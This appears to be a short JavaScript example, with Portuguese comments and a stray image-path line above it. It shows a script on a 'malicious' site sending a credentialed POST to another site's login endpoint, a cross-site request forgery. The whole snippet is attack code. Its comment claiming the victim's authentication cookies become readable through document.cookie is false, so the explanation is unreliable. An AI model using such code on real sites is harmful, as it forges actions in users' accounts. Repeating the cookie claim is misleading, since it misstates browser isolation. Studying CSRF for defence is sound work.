 // Script no site malicioso (https://www.malicioso.com)
var xhr = new XMLHttpRequest();
xhr.open('POST', 'https://www.exemplo.com/login', true);
xhr.withCredentials = true; // Inclui cookies de autenticação na solicitação
xhr.onreadystatechange = function() {
  if (xhr.readyState === XMLHttpRequest.DONE) {
    // Cookies de autenticação podem ser acessados aqui
    console.log(document.cookie);
  }
};
xhr.send('username=atacante&password=senha');